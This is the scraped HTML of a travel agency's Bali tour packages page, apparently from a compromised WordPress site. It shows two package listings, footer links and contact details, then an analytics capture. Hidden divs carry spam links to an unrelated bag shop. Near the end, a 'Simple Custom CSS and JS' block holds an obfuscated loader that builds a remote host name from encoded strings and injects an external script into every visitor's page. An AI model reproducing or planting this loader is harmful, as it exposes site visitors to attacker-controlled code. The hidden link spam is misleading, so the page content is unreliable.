</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-main-1" class="sf-menu"><li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161"><a href="https://www.designerpackages.com/">Home</a></li>
<li id="menu-item-4979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://www.designerpackages.com/about-us">About us</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151"><a href="https://www.designerpackages.com/travel-tour-packages">Product Offering</a>
<ul class="sub-menu">
	<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171"><a href="#">Featured Packages</a>
	<ul class="sub-menu">
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://www.designerpackages.com/thailand-tour-packages">Thailand</a></li>
		<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://www.designerpackages.com/uae-tour-packages">UAE</a></li>
	</ul>
</li>
	<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372"><a href="https://www.designerpackages.com/customize-tour-packages">Customize Packages</a></li>
</ul>
</li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://www.designerpackages.com/special-offers">Special Offers</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.designerpackages.com/destination-insight">Destination Insight</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.designerpackages.com/contact-us">Contact US</a></li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-overlay"></div><div class="page-header-container container"><h1 class="page-header-title">Bali Tour Packages</h1><div class="clear"></div></div></div>		</div> <!-- header outer wrapper --><div class="content-outer-wrapper">
	<div class="page-full-wrapper">
			
	<div id="post-4973" class="post-4973 page type-page status-publish hentry">
	<div class="page-wrapper single-page ">
		<div class="gdl-page-item">
		<div class="container"><div class="row"><div class="twelve columns mb0"><div class="gdl-page-content"></div></div><div class="clear"></div></div></div><div class="container"><div class="row"><div class="twelve columns package-item-class package-item-class-0 mb15"><div class="package-item-holder"><div class="row"><div class="three columns gdl-package-widget"><div class="package-content-wrapper"><div class="package-media-wrapper gdl-image"><a href="https://www.designerpackages.com/package/bali-3-nights-4days"><img src="https://www.designerpackages.com/wp-content/uploads/2018/12/bali1-400x300.jpg" alt=""/></a></div><h2 class="package-title"><a href="https://www.designerpackages.com/package/bali-3-nights-4days">BALI 3 Nights / 4days</a></h2><div class="package-content"><ul class="shortcode-list">

<li><i class="icon-plane"></i>Bali</li>



</ul></div></div></div><div class="three columns gdl-package-widget"><div class="package-content-wrapper"><div class="package-media-wrapper gdl-image"><a href="https://www.designerpackages.com/package/spectacular-bali-tours"><img src="https://www.designerpackages.com/wp-content/uploads/2015/04/spectacularbali1-400x300.jpg" alt="SPECTACULAR BALI 5 Nights / 6 Days"/></a></div><h2 class="package-title"><a href="https://www.designerpackages.com/package/spectacular-bali-tours">Spectacular Bali 5 Nights / 6 Days</a></h2><div class="package-content"><ul class="shortcode-list">
<li><i class="icon-plane"></i>Kintamani Volcano Tour</li>
<li><i class="icon-plane"></i>Benoa Beach </li>
<li><i class="icon-plane"></i>Sunset Dinner Cruise</li>
</ul></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div>		</div> <!-- gdl page item -->
		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
</div> <!-- page-full-wrapper --></div> <!-- content outer wrapper -->
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-4" ><h3 class="custom-sidebar-title">Links</h3>			<div class="textwidget"><ul>
	<li>
          <a href="http://www.designerpackages.com/">Home</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/about-us">About us</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/travel-tour-packages">Packages</a>
						</li>
					<li>
				<a href="http://www.designerpackages.com/destination-insight">Destination Insight</a>
						</li>
						
	<li>
				<a href="http://www.designerpackages.com/contact-us">Contact us</a>
						</li>
				</ul></div>
		</div><div class="custom-sidebar widget_archive" id="archives-2" ><h3 class="custom-sidebar-title">Archives</h3>
			<ul>
							</ul>

			</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_text" id="text-5" ><h3 class="custom-sidebar-title">Popular Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/amazing-australia-tours">Amazing Australia 9 Nights / 10 Days</a></li>
<li><a href="http://www.designerpackages.com/package/canada-west-coast-tours">Canada West Coast 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/kenya-safari-tours">Kenya Safari 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-east-coast-tours">USA East Coast 6 Nights / 7 Days</a></li>
<li><a href="http://www.designerpackages.com/package/usa-west-coast-tours">USA West Coast 6 Nights / 7 Days</a></li>
</ul></div>
		</div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_text" id="text-6" ><h3 class="custom-sidebar-title">Special Tour Packages</h3>			<div class="textwidget"><ul>
<li><a href="http://www.designerpackages.com/package/fascinating-sand-dunes-dubai-tours">Fascinating Sand Dunes Dubai 3 Nights / 4 Days</a></li>
<li><a href="http://www.designerpackages.com/package/singapore-surprise-tours">Singapore Surprise 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/simply-spain-tours">Simply Spain 7 Nights / 8 Days</a></li>
<li><a href="http://www.designerpackages.com/package/picturesque-mauritius-tours">Picturesque Mauritius 4 Nights / 5 Days</a></li>
<li><a href="http://www.designerpackages.com/package/mesmerizing-maldives-tours">Mesmerizing Maldives 3 Nights / 4 Days</a></li>
</ul></div>
		</div><div class="custom-sidebar widget_text" id="text-2" >			<div class="textwidget">[contact-form-7 id="4169" title="Booking"]</div>
		</div></div><div class="three columns gdl-footer-4 mb0"><div class="custom-sidebar widget_text" id="text-3" ><h3 class="custom-sidebar-title">Reach us</h3>			<div class="textwidget"><p>B Wing – 1402, Mondeal Heights,<br/>
Near Wide Angle Cinema, S. G. Highway,<br/>
Ahmedabad – 380015, Gujarat, India<br/><br/>
Tel: +91 79 66176000<br/>
Fax: +91 79 66176060</p>
<p>
Email: <a href="mailto:query@traveldesigner.in">query@traveldesigner.in</a></p><a href="http://www.traveldesignergroup.com" target="_blank">
<img src="http://www.designerpackages.com/wp-content/uploads/2014/01/traveldesignerlogo1.png" alt="Designer Packages Logo" style="width:130px;"/></a></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© 2018 designerpackages.com All Rights Reserved.
							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 27b458ffa6a9c6da76be0c03525af69d --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2146856710&t=pageview&_s=1&dl=https%3A%2F%2Fwww.designerpackages.com%2Fbali-tour-packages&ul=en-us%40posix&dt=Bali%20Tours%2C%20Travel%2C%20Holiday%2C%20Vacation%2C%20Tourism%20Packages&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=243915243&gjid=355780552&cid=1894362683.1768987468&tid=UA-62117923-1&_gid=213444597.1768987468&_r=1&_slc=1&z=606291310
body_size: -453
content:
2,cG-64M5C8J73K